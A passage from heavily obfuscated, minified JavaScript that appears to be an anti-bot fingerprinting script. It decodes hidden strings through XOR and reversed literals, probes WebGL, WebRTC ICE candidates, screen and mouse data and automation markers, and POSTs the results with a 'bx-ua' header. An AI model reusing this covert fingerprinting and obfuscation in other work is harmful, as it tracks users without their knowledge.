0,Gi=(Ii=Ci).length,gi=0,Ti=Gi,Gi=parseInt(Ti),Gi=mi=Ni=Gi===Ti,l=3871232):L<1?(An="ht",fn=Ev=(An+="tps:")+Sn,Ri=1,l=526848):l=(sv=lv)?7412224:9046016:5==L?(Fi=(ai=Fi).join(oj),ai="m",ai+="oc",ai+=".gneh",ai+="soazoa",ai=(ai+="z").split("").reverse().join(""),Li=!!~Fi.indexOf(ai)<<18,pk|=Li,l=4589312):L<5?(hi++,l=(Cr=(gr=(hr=(mr=or^or)*mr)+(ur=(yr=or==gr)*yr))>=(yr*=mr))?2170368:3740160):6==L?(di=Ei.charCodeAt(ki)-466,$i+=String.fromCharCode(di),l=2693632):L>6&&(vn[li="shaderSource"](ji,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),Bi=(Bi="redahSelipmoc").split("").reverse().join(""),vn[Ei=Bi](ji),Bi=vn[Vi](35632),l=Bi?3804928:5243904):13==L?(zi=Bn[cv](),cn=255&zi,rv.push(cn),l=3741184):L<13?10==L?(ji=new RegExp(Rk,Wj),Oi=Pi[Pn](ji),l=Oi?5702400:2163712):L<10?l=Ri?1908736:10098944:11==L?(pn=void 0,Vn=pn=Vn,vn[2]=Vn.length,vn=vn.concat(Vn),Bn=vn,Xi=1,l=(yr=(ur=(Cr=hr||gr)*Cr)>-82)?400640:4329216):L>11&&($i++,l=6492160):15==L?(li=(Yi=ui)[ia](0,128),l=3875584):L<15?(Ei=(Wi=240&($i=(Wi=Ei<<Bi)^Ei))+($i=Ei>>_n),Wi=ln[li]^Ei,$i=255&Wi,Vi.push($i),l=5710592):16==L?l=Mi.slice?2628096:7216640:L>16&&(Fn=$n[sk],Vn=Fn[yj](Rn,Nn),(Fn=!Vn)||(Fn=!Vn[Ij]),l=(pn=Fn)?7413248:4202496);else if(28==L)Wn=fn.indexOf(kn),ki=Wn,l=7870976;else if(L<28)if(23==L)oi&&ee++,oi=1,nn=Ji[Mi],rn=nn[Si],nn=rn.length,l=(rn=ee<nn)?90:1710080;else if(L<23)20==L?(li=0|(_n=31*li),_n=Vi.charCodeAt(Oi),li+=_n,Oi+=ln,hr=(Cr=17|(gr=(yr=(Cr=!mr)*Cr)>=yr))<<27,l=7669248):L<20?(mn=ov.charCodeAt(Pn),kv=mn^iv,iv=mn,Lv+=String.fromCharCode(kv),l=3674880):21==L?(ln++,l=6295808):L>21&&(kn=Oi[li],Sn=kn[$i],kn=0,l=Sn?7936768:3285248);else if(25==L){for((oi={}).method="POST",Mi="\u03cc\u03be\u03db\u03bf\u03da\u03b4\u03c0\u03a9\u03c8\u03a4\u03d7",nn="",Si=0,rn=0;rn<Mi.length;rn++)rn||(Si=943),ti=Mi.charCodeAt(rn),fi=ti^Si,Si=ti,nn+=String.fromCharCode(fi);oi[nn]="include",(Mi={})["bx-ua"]=En,nn=Mi,Mi="st",l=2824960}else L<25?(Ei=0,l=4591360):26==L?l=(Ci=ci)?6755840:2886656:L>26&&(Li=ai[yi]===vi,l=Li?5378048:9962240);else 33==L?l=Di<ui.length?3840:8654592:L<33?30==L?l=L_<256?4396288:111:L<30?($i=vi=[di+64*ki],l=4721920):31==L?l=(Ji=Gn)?793344:1579008:L>31&&(nn=ti=bi,ti=Ir[Ci=(ti=_r/Ur)-1],nn[0]=nn[0]^ti,l=8394496):35==L?l=Ii?6692864:8656640:L<35?(qs++,l=4530432):36==L?(yi=vi=[ji],l=592128):L>36&&(An=!fn[Vv],l=10229504);else 58==L?l=Bi<Oi.length?4333824:5376:L<58?48==L?(vi++,l=1444352):L<48?43==L?(Mi=Ui.charCodeAt(oi)-775,wi+=String.fromCharCode(Mi),l=1708544):L<43?40==L?(Gi=void 0,gi=0,Ni=(Ti=xi).length,sn=void 0,hn=Ni,Ni=parseInt(hn),Ni=sn=Ai=Ni===hn,l=7806720):L<40?l=an?6824704:3347968:41==L?(nv++,l=7734528):L>41&&(ai=di,l=7349760):45==L?(Wi=2,l=4329216):L<45?l=4135168:46==L?(di=ai-1,vi=void 0,ai=Ei,Ei=di,di=0,Li=ai[Nk],ai=Li[Dj](),Ei=0|(Li=ai*(Ei=(Li=Ei-di)+1)),l=5379072):L>46&&(ti=fi[1]===wi,l=3935232):53==L?(Ln=Ln.slice(xi,pi),l=67840):L<53?50==L?((kn=jn[li]===Ri)&&(ai=li,Li=1),l=3802624):L<50?((ki=(di=ki=di).length>255)&&(di.length=255),ji.push(li[Ei],di.length),ji=ji.concat(di),l=1451264):51==L?l=(gr=(ur*=gr=Cr+(gr=hr*hr))>=(or=(mr=(gr=or*mr)+(Cr=yr*hr))*mr))?1317376:8458496:L>51&&(mk++,l=3416832):55==L?(gi=283^(Ti=Gi<<1),l=3742208):L<55?(ka=124^Wn.charCodeAt(fn),sa+=String.fromCharCode(ka),l=4070144):56==L?l=(Dn=fn<Ri)?1311744:204544:L>56&&(l=(di=Bi<0)?6361600:256):68==L?(Gn=Xn,l=6621184):L<68?63==L?(ki=void 0,ki=(vi=$i)[75],ki=(vi=ki)+xk,vi=void 0,Li=ki,l=(ai=$i)[132]?6102784:7211776):L<63?60==L?(En[0]=Jn^Pn,l=(mn=Tv)?9638912:7865088):L<60?(fi=ti<nn.length,l=fi?4588032:6691072):61==L?l=(Pi=Cn)?1704192:6687488:L>61&&(l=9510400):65==L?(ci=void 0,xi=0,pi=void 0,Ii=(mi=Ci).length,Gi=Ii,Ii=parseInt(Gi),Ii=pi=gi=Ii===Gi,l=6625792):L<65?(Jn=qv%7,Tv=iv>>0,iv=$k[47],Lv[0]=qv,En=mn[Jn],Lv[2]=kv^En,mn=$v>>0,Lv[3]=mn^En,Lv[1]=Tv^En,iv.push(Lv),l=1510144):66==L?l=$k[65]?4594944:6489344:L>66&&(wk=651,l=134912):73==L?l=7611136:L<73?70==L?((dn=[]).push(0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3),Zn=dn,l=5):L<70?l=wi<Gn.length?6031616:5382144:71==L?l=Pn<Xn.length?2953216:8525568:L>71&&(fn=0,l=337408):75==L?(rn=void 0,ti=Hv,Ci=(fi=mn)[En],l=Ci?1318144:7082240):L<75?(gn.push(1),gn=gn.concat(Pi),l=7148032):76==L?(Cr=(mr=mr<=ur)!==(ur=mr<mr),Yv=+r===r,hr=(yr=(gr=!yr)*gr)+(or=mr*mr),yr=ur*ur,Jv="toString",l=4133632):L>76&&(Oi=ai,ai=fn,l=(kn=-1===Oi)?1777664:8064768);else 117==L?(ai=(Fi=Wi%128)+128,Fi=(vi=63&(Fi=(vi=Wi-Fi)/128))+(di=64*$i),(di=[]).push(ai,Fi),Bi=di,l=2629888):L<117?97==L?(On=Di.length/2,Pi=$n[gv](On),On=0,$n="tkfwH5GCI",l=7608576):L<97?87==L?(Ai=Si[sn],Hi=Ai[xi],Ai=Hi[Zi],Ni=!Ai,l=3477504):L<87?82==L?l=oi?9576960:4331776:L<82?80==L?(wn[5]=Pn,mn=wn[98],Gn=mn[En=Pn%7],kv[8]=4,kv[16]=Lv^Gn,kv[15]=Pn,kv[0]=Tv.pageX,kv[11]=Tv.pageY,mn=void 0!==kv[0],l=9641472):L<80?(rn[nn](ti,Si),Mi=Ui.length,l=9182976):(Hi++,l=4983808):84==L?l=iv<Lv.length?2039040:9836800:L<84?(Fi=0,l=134656):85==L?(Gi++,l=8201472):L>85&&(gi=Gi<<1,l=(gr=(gr=(yr=!Cr)*yr)>=(ur=(mr=yr*(Cr=mr!=ur))-(ur=Cr*Cr)))?3742208:7737088):92==L?(an=!0,l=6817024):L<92?89==L?(Pi=xn,xn="vibrate",Oi=(Oi="s\\").split("").reverse().join(""),ln=Oi,Oi="^function.*\\(\\){\\[nativecode]}$",l=Pi?1971200:1384704):L<89?(yv=(Qn=Dn%128)+128,Fv=(Qn=63&(Ev=(mv=Dn-Qn)/128))+(Ev=64*An),(mv=[]).push(yv,Fv),un=mv,l=5514240):90==L?(bi=Sr[(qr=bi).length],Kr=bi,ci=null==bi,l=9378816):L>90&&(pe++,l=3410944):94==L?(gn.push(1),gn=gn.concat($n),l=596224):L<94?(Li+=xk,ki=ai[132],Qi=void 0,Ri=0,jn=Li,l=(kn=ki).indexOf?2754304:3941888):95==L?(Oi|=xn,Oi|=Yi,l=(Yi=zi)?6102016:7674368):L>95&&(xi=pi,l=2036480):107==L?(ji[159]=102,ji[35]=1,pn=void 0,l=8855808):L<107?102==L?l=9442304:L<102?99==L?(($n=Xi)?(gn.push(1),gn=gn.concat($n)):gn.push(0),Xi=void 0,Di=[],(Pi=1===($n=jv)[66])?(Di[0]=0,Di[1]=$n[73],Di[2]=$n[74]):(Vi=2===$n[66],Di[0]=Vi?2:1),l=($n=Xi=Di)?9836288:1048576):L<99?(Pn[115]=Tv,l=Pn[120]?851968:5902080):100==L?(En=Jn[107],l=7018496):L>100&&(dv=void 0,Xi=255&(Bn=(gn=_v)>>8),(_v=[]).push(Xi,Bn=255&gn),_v=jv=_v=dv=_v,l=71):104==L?($n=Vi=ln,l=8722432):L<104?(Bn=void 0,Xi=_v,ui=(cn=jv)[134],l=ui?5703424:5376512):105==L?l=8001536:L>105&&(l=661248):112==L?(cn=Fn,l=4658432):L<112?109==L?l=ci<ti.length?5374976:4784640:L<109?(On=[1],l=2294272):110==L?((Ji=[]).push(0,0,1,2),En=(Ui=Ji)[Gn.which],l=3868160):L>110&&(l=(fi=0===(ti=_r%Ur))?40:5834240):114==L?(ii++,l=(or=(ur=(or=or==mr)*or)>-148)?8070144:8070400):L<114?l=(hr=(gr*=hr=yr+hr)>=(yr=(ur=(yr=Cr*ur)+(hr=mr*or))*ur))?4325632:6359552:115==L?(rn+="p",rn+="3yeAS",rn+="r",rn+="aO",rn+="egI7",ti=rn+="TP",rn=[],fi=0,ti=encodeURIComponent(ti),l=3347456):L>115&&(rn=bi.name===ck,l=9114112):137==L?(Xi=di=[253],l=721920):L<137?127==L?l=7471360:L<127?122==L?(Kn=an,Tn>>>=1,l=6818816):L<122?119==L?l=Ni?9250304:659456:L<119?(xi=void 0,pi=fi,mi=ti,l=(Ii=null!=ci)?3744256:9116928):120==L?(Wi=-1,l=5636096):L>120&&(mn=-1,l=8126976):124==L?(Ji=42===r,l=(Ki=21===r)?8132608:4138240):L<124?(av=$n[ji](0,8),tn=Oi(av,2),zi.push(tn),$n=$n[ji](8),l=7477760):125==L?(dn="ge",dn+="tN",dn+="ode",dn+="Roo",dn+="t",dn+="ThroughAnySh",dn+="adows",Zn=Ci.indexOf(dn),l=~Zn?8724736:8004352):L>125&&(jn=-1,l=5772288):132==L?(dn=Ci[fi],ci=void 0,xi=dn,dn=parseInt(xi),l=(ci=!(dn=ci=Zn=dn===xi))?9249536:6890752):L<132?129==L?(Ji++,l=1707264):L<129?(ui=cn[158],l=8982272):130==L?(gn.push(0),l=4850944):L>130&&(l=(ki=-1===(ji=ki))?2625024:6096896):134==L?l=(vi=-1===(ji=vi))?5050880:6366208:L<134?l=(Mi=wi)?9240576:7734016:135==L?(Gi=new Uint8Array(xi),bi=Gi,l=5906176):L>135&&(Ui=0,Mi=0,Si={},rn=kj,ti=3478,Ci=hj,(fi={})[Mk]=Lj,(bi={})[Xv]=Xj,l=86):147==L?(ji=0,l=7672064):L<147?142==L?(Ie=qn,l=(Un=yn>127)?4071936:2361088):L<142?139==L?(Bi=Vi[160],Oi=Bi.length,(Bi=Vi[160]).push(Pi),l=4459520):L<139?(Vi=(ln=Sj+(Mv=ln))+Sj,ln=Yr,li=(Bk="\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0")[ji](0,tn),tn=0,Bi=1,_n=0,l=7545344):140==L?l=Mi<wi.length?725248:1123328:L>140&&(l=pe<4?10097664:3020800):144==L?(hi++,l=3350528):L<144?(Rn="cr",Rn+="eat",Rn+="eBuff",pn=vn[Rn+="er"](),l=pn?5377792:4858880):145==L?(Tn=(gi=Kn)[dn],l=Tn?1253888:465664):L>145&&(bn=Wr[an],an=en^bn,en=Tn[bn=3+(en=4*ei)],bn=Mr[en],Kn[hi]=an^bn,an=1+(hi=4*ei),hi=4*ei,l=10227200):152==L?(gn.push(1),gn=gn.concat(_n),l=1582336):L<152?149==L?(rn=!1,fi=1,l=2172160):L<149?(In++,l=6619904):150==L?(oi++,l=728064):L>150&&(Yi=zi.charCodeAt(ui)-437,cn+=String.fromCharCode(Yi),l=8726016):154==L?((vv=Av)||(vv=qn[Un]>255),l=(Av=vv)?8266752:8261632):L<154?(Rj="iPod",Oj="MAX_TEXTURE_LOD_BIAS",ak+="b",wj="MAX_COMBINED_UNIFORM_BLOCKS",Hk="\u020d\u020b\u01fd\u020a\u01d9\u01ff\u01fd\u0206\u020c",ti+="te",Qr=r,qk=54===r,Zk="epyT-tnetnoC",pv="",Uj="__wxjs_environment",l=3803904):155==L?(ji=ki,ki=typeof objectToInspect===ji,l=ki?6755072:6361856):L>155&&(li.push(Bi),l=Vn?8788992:7081216)}();break;case 32:!function(){if(78==L)l=bi<fi.length?4398336:9179904;else if(L<78)if(38==L)Ji=void 0,Ui=Tr(24,2,Ki="ubdur1"),l=(Ji="0"===(Ki=Ji=Ui))?4852736:4194560;else if(L<38)if(18==L)kk=void 0,l=7609600;else if(L<18)if(8==L)ov="",qv=Jv,Lv=0,Pn=Sk,iv=void 0,mn="\u019f\u01a9\u018a\u01a8\u01ab\u01a9\u01aa\u019b\u019a",kv=Zv,Jn=xk,l=2228992;else if(L<8)3==L?l=Fi<vi.length?6030080:6430208:L<3?1==L?(Ui=104,l=6103808):L<1?(Sn=-1,l=657408):(Ei=Li=[Fi],l=7868928):5==L?l=(yi=Xi)?5184e3:1516288:L<5?((fi=Ki)[134]=1,fi[146]=0,fi[33]=xk,l=2958336):6==L?(xi=!0,l=5116928):L>6&&(fn=void 0,(Sn=(un=0|(Sn=ai))<128)?fn=rv=[un]:(Dn=(rv=un%128)+128,rv=127&(An=(nv=un-rv)/128),(nv=[]).push(Dn,rv),fn=nv),jn=Sn=fn,l=7476224);else if(13==L)Oi++,l=6950144;else if(L<13){if(10==L)Sn|=128,l=6881280;else if(L<10)l=(ai=(li=ai)<64)?1645312:5968128;else if(11==L)wi[Gj]=Si,l=wi[Rv]?10228992:8331264;else if(L>11){for(vn=25463,av=[],yi=In=16277,In=ui,$n=void 0,Rn=0;Rn<In.length;Rn++)Nn=In[Rn],Fn=Nn^yi,yi=(Vn=(Nn=yi*Rn)%256)+vn,Nn=255&Fn,av.push(Nn);vn=$n=av,gn=gn.concat(vn),l=662528}}else 15==L?(qi=ts,Ai[ri]=qi,l=8133888):L<15?(fi=bi=Zn,l=8984320):16==L?(mi=fi.charCodeAt(xi)-282,ci+=String.fromCharCode(mi),l=6490368):L>16&&(Ui=Pn.height>10,l=8328704);else 28==L?(Ji=!0,Ki=Tr(40,Gn),Gn=Tv,Ui=Jn,wi=En,En=Ki,wi||(wi=!En),l=(Ki=wi)?7872e3:2820864):L<28?23==L?(wi=xk,Mi=void 0,Si="__UBSYNC__",xi=0,mi=Cv,Gi=0|(ti=aj)[137],Ni=0|ti[121],sn=e,Ai=ok,ti[121]=Ai[Ov],l=6693120):L<23?20==L?(ke=Hr,Bn=Kv[122],Bv=void 0,Bn=(Xi=Bn)-(On=(zi=0|(On=Xi/(Bn=4294967296)))*Bn),Xi=void 0,On=zi,zi=[],l=7216384):L<20?(xi=rn[Ci](fi,2),pi=parseInt(xi,16),ti.push(pi),fi+=2,l=1052416):21==L?(qn=lv[fv],Uv=void 0,tv=qn,qn=parseInt(tv),(Uv=!(qn=Uv=vv=qn===tv))||(Uv=lv[fv]<0),qn=Uv,l=3941376):L>21&&(Mi=new Ki[bi],Tr(5,wi,Si,+Mi),l=4195072):25==L?(yi=Di=[tn],l=393984):L<25?l=li?6489600:4133376:26==L?(Ri=Qi[Ei]===Li,l=Ri?5973248:10165248):L>26&&(fn=nv[132],Oi=fn.length,(fn=nv[132])[Oi]=Wn,l=8064768):33==L?l=(Cn=ji)?1245696:525824:L<33?30==L?(ei++,l=2301952):L<30?l=(Qi=-1===(ki=Qi))?9704448:4328192:31==L?(_i++,l=7406592):L>31&&(l=Di.tabs?4727552:1966080):35==L?l=ei<4?1186560:9246976:L<35?(ai=li,l=598016):36==L?(Qn=void 0,l=9965824):L>36&&(Mi=1,l=(ti=_r<(nn=Kr+1))?2037504:8916992);else if(58==L)fi=(ti=fi).length%16,Ci=16-fi,fi=ti.length+Ci,bi=void 0,ci=fi,fi=new Uint8Array(ci),fi=bi=fi,bi=void 0,ci=void 0,l=7741184;else if(L<58)48==L?(di=vi,Wi=Wi.concat(di),di=Pi.outerWidth,l=di?9246464:917504):L<48?43==L?(v_++,l=658176):L<43?40==L?(Xn=Ki===(Ui=Ji+1),l=4464384):L<40?(Rn=3,l=6685952):41==L?(gn.push(1),gn=gn.concat(ji),l=9244928):L>41&&(Ni=void 0,Tn=void 0,Kn=(qi=Ci).length,hi=Kn,Kn=parseInt(hi),an=0,l=(Kn=Ni=en=Kn===hi)?6623488:4204032):45==L?(bi=Array[nk](ti),l=bi?926208:9766400):L<45?(Rn.push(Nn),l=9707264):46==L?(Yv=void 0,Ji=ok,Ki=aj,Ui=sj,wi=Ck,oi=uk=[uk],Mi=_,nn=e,Si=r,l=9507584):L>46&&(ur=yr!=mr,hr=(or=gr<or)>=(yr=Cr^Cr),gr=or*or,fi="l",fi+="oc",gr+=mr=ur*ur,mr=yr*yr,l=5507328):53==L?(ji++,l=7084800):L<53?50==L?(vi=ji,ai=1,l=(hr=(or=(ur=(yr=yr<=yr)*yr)+(Cr=(mr=or==mr)*mr))>=(mr*=yr))?5248768:4392704):L<50?(Tv=xk,En=Sk,Gn="i",Gn+="s",Gn+="Tr",Gn+="u",Xn=!1===(wn=jk)[Gn+="sted"],l=Xn?8720640:3739904):51==L?l=hi<256?3220224:73:L>51&&(l=vi?8593152:2169600):55==L?l=(ki=(Wi=ki)<64)?1450752:7675648:L<55?(Sn=ki,(ki=vn)[Fi](0,0,0,1),ki[vi](ki[Li]),ki[ai](ki[jn]),Fi=ki[Ri]|ki[kn],ki[Dk](Fi),ki=$i+Sn[0],ki=($i=ki+un)+Sn[1],l=197632):56==L?(Gn=Hv,l=(Ui=1===(Ki=mn))?73728:7149056):L>56&&(hi=String[Ci](W),bi.push(hi),l=(or=(or=(ur=gr<yr)*ur)>=(Cr=(gr=ur*(Cr=ur===yr))-(Cr*=Cr)))?7737344:4918272);else if(68==L)un=Wn,l=4266752;else if(L<68)if(63==L)l=ji?5703680:6422784;else if(L<63)if(60==L){for(Mi=0,nn=0,Si="f",rn="\xab\xd9\xbc\xdd\xa9\xcc\x8b\xea\x83\xed",ti="";Mi<rn.length;Mi++)Mi||(nn=200),fi=rn.charCodeAt(Mi),Ci=fi^nn,nn=fi,ti+=String.fromCharCode(Ci);Si+="unc",Si+="ti",Si+="on",wi=typeof oi[ti]===Si,l=7277824}else L<60?l=di?2237184:2494720:61==L?l=ki<Li.length?10102272:9049344:L>61&&(l=(ki=-1===(yi=ki))?6554880:3803136);else 65==L?(Bi=$i,Wi=Wi.concat(Bi),$i=li[Bi="width"],l=$i?4330752:6560768):L<65?(Fn=Vn[Ij],Di=1,Hn=$n,ji=void 0,li=0,Bi=vn,l=(Fn=typeof(Vi=Fn)!==mn)?8921088:1445376):66==L?(vi=(Bi=yi%128)+128,Bi=127&(di=(ki=yi-Bi)/128),(ki=[]).push(vi,Bi),ji=ki,l=1905408):L>66&&(ci=Ci.length,xi=ci,ci=parseInt(xi),pi=void 0,l=(ci=pi=mi=ci===xi)?1708800:203776);else 73==L?(Bn=ui=[255],l=8981504):L<73?70==L?(Tn[qs]=qi[Zi[qs]],l=2236160):L<70?(($n=[]).push(Di),$n=$n.concat(xn),Di=Cn[0],xn=void 0,l=(Pi=(Di=0|(Pi=Di))<128)?5842176:4333056):71==L?(ki=vi=ai=ki+1,vi=void 0,l=(ai=(ki=0|(ai=ki))<128)?6750720:5308928):L>71&&(Bn=zk+Bn,l=99):75==L?(yk=Hk.charCodeAt(qn)-408,hk+=String.fromCharCode(yk),l=988416):L<75?(gi=void 0,Ti=0,sn=(Ni=xi).length,hn=void 0,Ai=sn,sn=parseInt(Ai),sn=hn=qi=sn===Ai,l=6496768):76==L?(ji=void 0,li=Ei,(Bi=$i)[158]?ji=0:(ki=0|!!li.awesomium,ji=ki),l=(li=ji)?9183488:5904640):L>76&&(ci=pi[Y],Ti=(xi=4*Y)+Q,Cr=(mr=(or=(yr=!mr)+(Cr=or>ur))*or)>=(or=2*(hr=yr*Cr)),l=1380608);else if(117==L)ln=Oi=Vi,gn=gn.concat(ln),or=Cr&&Cr,l=(mr=(or*=or)>-228)?4789504:9051904;else if(L<117)if(97==L)Ti=ni^Gi,l=5376e3;else if(L<97)if(87==L)gn.push(1),gn=gn.concat(Xi),l=9250048;else if(L<87)82==L?(Xn[Ki]=100,Gn=new Xn,Xn.stackTraceLimit=Ji,Ji=(Ji="kcats").split("").reverse().join(""),Ki=Gn[Ji]+"",En=Ki,yr=(mr^=mr)*mr,ur=ur===hr,l=2366720):L<82?80==L?l=yi<vn.length?5709056:4788736:L<80?(qi=sn[Hi],Hi=Zi^qi,qi=sn[Zi=3+(qi=4*pe)],hn[Ai]=Hi^qi,qi=1+(Ai=4*pe),Zi=sn[Ai=4*pe],l=3349760):(li=_n=li,_n=void 0,Ei=li,li=[],$i=255&(Wi=Ei>>24),ki=255&(Wi=Ei>>16),Wi=Ei>>8,l=7542784):84==L?(Ki=wi=Si,wi=0,Mi=0,nn="set",l=6299904):L<84?(li=yi,Fi=Fi.concat(li),yi=Ei[Zv],li=yi[ji],yi="\u0378\u0363\u0378\u036d\u0360\u0346\u035f\u0344\u0369\u036d\u037c\u035f\u0365\u0376\u0369",Bi="",ki=0,l=5180672):85==L?(xi=new Uint8Array(bi),ti=xi,l=(or=(yr=(ur=gr>ur)*ur)>=(hr=(or=ur*(hr=or>=Cr))-(hr*=hr)))?2886912:2753792):L>85&&(l=(Pn=se)?7930112:1508096);else if(92==L)l=ai<Bi.length?9314560:6300160;else if(L<92)if(89==L)cj="candidate:842163049 1 udp 1677729535 ",Uk="\u02b6\u02d3\u02a0\u02d4",nk+="lif",bj="bx-ua",hv=hv.split("").reverse().join(""),Tk+="col",Kk="\xdd\xa4\xd0\xb5\xf9\x9c\xf2\x95\xe1\x89",fk="",Ik="substring",dj="POST",l=9896704;else if(L<89){fi=void 0,Ci=0,bi=Ui,dn="delbanEtpircsavaJegap",ci=0,xi=Mi;try{for(var s=0;void 0!==s;){var i,n,v=1&s>>1;switch(1&s){case 0:void(0==v?(Zn=(Zn="rellac").split("").reverse().join(""),Ci=Tr[pi=Zn],s=(Zn=Ci)?2:1):v>0&&(Zn=Ci[pi],s=1));break;case 1:ci=Zn,void(s=void 0);break}}}catch(r){}Zn=Ci+xk,dn=dn.split("").reverse().join(""),pi=nn,l=3867136}else 90==L?(yi=ji,Fi=Fi.concat(yi),yi=Ei.screenY,ji=void 0,Bi=yi,l=(li=$i)[132]?6163712:8659456):L>90&&(Xi=$i=[253],l=2559744);else 94==L?(Pn[100]=[],l=8259328):L<94?(Tv=xk,l=(Xn=Sk)[11]?8786688:6295040):95==L?(kv++,l=8854016):L>95&&(gn.push(0),l=2294784);else 107==L?l=(Si=nn)?4269312:6694144:L<107?102==L?(mi=pi,l=4987136):L<102?99==L?(ci=Ii,l=459520):L<99?(gr=(mr=ur===gr)+(or=ur^ur),l=(hr=(gr*=gr)>=(yr=3*(ur=mr*or)))?6693376:1574400):100==L?(Ge++,l=10164480):L>100&&(bi=bi.slice(),l=3475712):104==L?(ki=Wi.charCodeAt($i),di=255&ki,_n.push(di),l=794368):L<104?(pn=Fn[wv],Di=pn[hn],pn=Wk.indexOf(Di),l=~pn?3875840:7866368):105==L?(vv=lv[tv],wv=void 0,Iv=vv,vv=parseInt(Iv),l=(wv=!(vv=wv=Ov=vv===Iv))?2561536:9830912):L>105&&(l=Ni?3934208:9241344):112==L?l=1443840:L<112?109==L?(ji=Bi=[yi],l=1905408):L<109?l=139776:110==L?l=(Hi=Ln)?9836032:4856576:L>110&&(l=ai?9244160:6295296):114==L?(Wi=Ei[Cn]===_n,l=Wi?990464:4850432):L<114?(hr=ur>=or,Bv[jv=2+$_]=_v[$_],l=(gr=(mr=hr*hr)>-31)?8520960:6491392):115==L?(ti[0]=128|ti[0],l=5381120):L>115&&(Ni=!0,l=787456);else if(137==L)l=(vi=-1===(Ei=vi))?3807488:7147776;else if(L<137)if(127==L)Si=wi[Gj],ti=0,fi=void 0,l=2169088;else if(L<127)if(122==L)jv=pv,Kv[Hj]=Kv[gi],l=jv?9640192:398848;else if(L<122)if(119==L)ci=xi,l=3475456;else if(L<119)hi=qi[Ni],en=void 0,bn=hi,hi=parseInt(bn),l=(en=!(hi=en=lv=hi===bn))?6822400:3612928;else if(120==L){for(_n=0;_n<Li.length;_n++)(Qi=Li[_n]===ai)&&(Fi=_n,vi=1);l=vi?4135424:6493952}else L>120&&($i=vi=[Fi],l=7676928);else 124==L?(Fi=di[Bi]===ki,l=Fi?459008:532736):L<124?(Ji=void 0,Mi=1|(oi=_)[0],Ck=Ji=Mi,l=4788992):125==L?l=Ji?9966336:5441280:L>125&&(Mi&&(Gn=Qv,Ui=Tr[Sk](Gn,6),oi=Tr[Sk](0,25),Gn.createOffer(Ui,oi),$k=void 0),Ki&&(Gn=mn,Ui=Hv,oi=(oi="etatSgnirehtaGeci").split("").reverse().join(""),(Mi="complete"===Gn[oi])&&(Ui[138]=1,Gn[iv]()),$k=void 0),l=wi?1712896:9249024);else 132==L?(Ti=null!=xi,l=1976064):L<132?129==L?(ti=e,(oi=aj)[9]=ti,oi[32]=0,ti=void 0,ti=oi[9],Ck=ti,l=9117952):L<129?(kv=mn[0],l=kv?1316864:5507072):130==L?l=(Fi=di)?8127744:2755584:L>130&&(pi=bi[xi=ti+lv],xi=pi!==ci,l=6169088):134==L?(kv=(kv="esuap").split("").reverse().join(""),mn=kk===kv,l=3217152):L<134?(vi=0,l=9835776):135==L?l=(bi=fi>191)?4721152:3671552:L>135&&(ji=0,l=1647104);else 147==L?(sv=!1,qn=1,l=1314816):L<147?142==L?(($n=[]).push(Di=[0],ji=[0]),Xi=Di=$n,On=1,l=9180672):L<142?139==L?(Ck=void 0,l=5181952):L<139?(ki=255&$i,Bi.push(ki),l=8133376):140==L?(rn=void 0,fi=void 0,ti=(bi=ti)[dn],l=ti?8199680:7801088):L>140&&(Li++,l=5702144):144==L?l=(li=Pi<Vi)?2950144:7406336:L<144?(cn=[Xi[163]],ui=$k[$k],Yi=ui[Qv],ui=Xi[14],l=(vn=Yi>0)?8852992:1181184):145==L?(gn.push(1),gn=gn.concat(ji),l=1054720):L>145&&(Fn=Di=[pn],l=266496):152==L?(Ji=31===e,l=6298880):L<152?149==L?l=5121024:L<149?(vi=ki[132],ai=ki[132],_n=vi.length,ai[_n]=di,l=7217664):150==L?(fi++,l=8847616):L>150&&(ki++,l=5180672):154==L?l=In<rj.length?9512192:1577216:L<154?(ui=!(!zi||!zi[vn])<<24,Yi|=ui,zi=void 0!==cn.contentVisibility,Yi|=cn=zi<<25,zi=!!Bn.ReadableStreamDefaultController<<26,Yi|=zi,zi=!!Object.hasOwn<<27,Yi|=zi,zi=void 0,l=2565632):155==L?(Ii=!1,l=6360832):L>155&&(ji|=128,l=920832)}();break;case 33:!function(){if(78==L)Ti=Gi[mi](gi),pi=Ii=Ti,l=1385216;else if(L<78)if(38==L)Bi=-1,l=4595968;else if(L<38)if(18==L)wn++,l=3345664;else if(L<18)8==L?(Bi++,l=9510144):L<8?3==L?l=(ki=$i in Fi)?7669504:10163200:L<3?1==L?(ki=$i.split(Cn),l=(Cr=(gr=(or=mr>or)*or)>-182)?7084288:8916992):L<1?(Di=Rn,vn=vn.concat(Di),l=Nn?4132608:1513728):l=(un=nv)?5245952:1376512:5==L?l=9315584:L<5?(Ni=Gi[Ti]>255,l=8267008):6==L?l=Ji?8980224:6692096:L>6&&(Gi=165^pi.charCodeAt(Ii),mi+=String.fromCharCode(Gi),l=4458752):13==L?(Gi[ci](gi,Ii),xi=0,l=9308928):L<13?10==L?($i=0,l=7611904):L<10?(ti=sv,qi=qn.join(xk),l=7737344):11==L?($k=Gn,l=5708288):L>11&&(Oi=$n[1],l=(Mv=Gv)?6949120:9511936):15==L?(ti=xi=Ii,xi=void 0,Ii=fi,Gi=oi,gi=ti,l=(Ti=null!=(mi=void 0))?1976064:8658944):L<15?(dn++,l=922624):16==L?(Cn=pn[ek],l=2491392):L>16&&(hn=0,l=985600);else if(28==L)$n=xn=[ji],l=1709312;else if(L<28)if(23==L)dn=Te+1,Ci[Te]=Ci[dn],l=8265984;else if(L<23){if(20==L)Ei=Hn[$v],Wi=Ei[Hv],Ei=Wi[Jv],Wi=Ei[Jn](Vi),Ei=new RegExp(ln,uv),$i=Wi[Nj](Ei,xk),Ei=new RegExp(Oi),Wi=Ei[qn]($i),l=Wi?6364416:8196352;else if(L<20)Jn=kv[mn],$v=Jn[Pn],l=$v?4526592:7930880;else if(21==L)Vi=void 0,li=$n,_n=Tk,Ei=$n,l=(Bi=Di)[25]?1641728:1189376;else if(L>21){for(Bi=0;Bi<ji.length;Bi++)(Ei=ji[Bi]===ln)&&(Wi=Bi,li=1);l=li?5903104:6298368}}else 25==L?(Oi[Ti](ai),l=1901056):L<25?l=(jn=li).indexOf?2366464:6560256:26==L?l=__<4?468224:7406848:L>26&&(l=8069632);else 